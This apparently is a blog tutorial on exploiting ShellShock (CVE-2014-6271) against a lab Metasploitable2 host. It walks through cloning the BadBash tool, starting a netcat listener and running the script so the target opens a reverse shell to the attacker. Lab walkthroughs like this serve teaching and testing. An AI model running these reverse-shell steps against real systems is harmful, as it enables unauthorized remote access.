
In a previous article, we have described the ShellShock vulnerability and in this article we show how to exploit this vulnerability using the BadBash Script.
BadBash is a CVE-2014-6271 RCE exploit tool. The basic version only checks for the HTTP CGI site and only provides netcat reverse shell on port 1234. If you want to exploit the same ShellShock vulnerability with Metasploit Framework, then you can navigate to this link.
Installation of BadBash –
This tool is only intended as a proof-of-concept, and thus, only has limited functionality. It uses a delay to check if a system is vulnerable – so if you notice it hanging while you’re using it to check a given system, you may have some patching to do.
You can easily install this open source script with the help of git by typing the following command:
Command: git clone https://github.com/securusglobal/BadBash

The “clone” command downloads an existing Git repository to your local machine.
In a previous tutorial, you’ve already seen that how cgi-bin scripts works! Web CGI programs can be written in any language which can process standard input (stdin), environment variables and write to standard output (stdout).
The web server will interact with all CGI programs using the “Common Gateway Interface” (CGI) standard as set by RFC 3875. This capability is possessed by most modern computer programming and scripting languages, including the bash shell.
All what remains is to navigate with your browser to host-name or IP address of your web server.
In our case the URL will be: http://192.168.169.138/cgi-bin/yeahhub.sh

By default, the apache server is configured to run CGI scripts from /usr/lib/cgi-bin directory with URL alias /cgi-bin/.
The nc (or netcat) utility is used for just about anything under the sun involving TCP or UDP. It can open TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6.
Unlike telnet, nc scripts nicely, and separates error messages onto standard error instead of sending them to standard output, as telnet does with some.

On Kali Linux machine which is your attacker machine, start nc listening on a 1234 port for a connection by typing the following command:
Command: nc -lvp 1234

nc is now listening on port 1234 for a connection and will be waiting for reverse connect from victim’s system.
On a second console, run the ruby script (BadBash.rb) with the following syntax against your target machine which is vulnerable to ShellShock Vulnerability.
Command: ruby BadBash.rb -t ‘<target-ip>/cgi-bin/yeahhub.sh’ -d ‘<your-kalilinux-machine-ip>’
Here in this case,
- Attacker machine IP is: 192.168.169.137 (Kali Linux)
- Target Machine IP is: 192.168.169.138 (Metasploitable2)

As soon as you run the above command, it firsts check whether your target is vulnerable to ShellShock Vulnerability or not, If its vulnerable then it instantly opens a reverse connection to your IP on Port 1234.
When it connects, you can then begin typing more system level commands like whoami or id etc..
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








